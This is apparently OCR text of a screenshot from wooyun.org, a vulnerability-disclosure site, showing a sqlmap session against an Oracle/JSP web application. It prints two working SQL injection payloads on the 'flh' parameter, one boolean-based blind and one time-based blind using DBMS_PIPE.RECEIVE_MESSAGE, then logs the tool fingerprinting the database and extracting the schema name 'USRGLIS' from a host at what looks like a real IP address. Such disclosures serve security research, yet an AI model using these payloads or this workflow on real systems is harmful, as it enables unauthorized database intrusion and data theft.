 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=S') AND 4697=4697 AND ('waqL'='waqL
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: flh=S') AND 7751=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(73)||CHR(1
16)||CHR(98),5) AND ('AuWT'='AuWT
---
[00:21:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:21:30] [INFO] fetching current database
[00:21:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:21:30] [INFO] retrieved: USRGLIS
[00:21:58] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[00:21:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.171.185.69'
[*] shutting down at 00:21:58
www.wooyun.org
D:\Python27\sqlmap>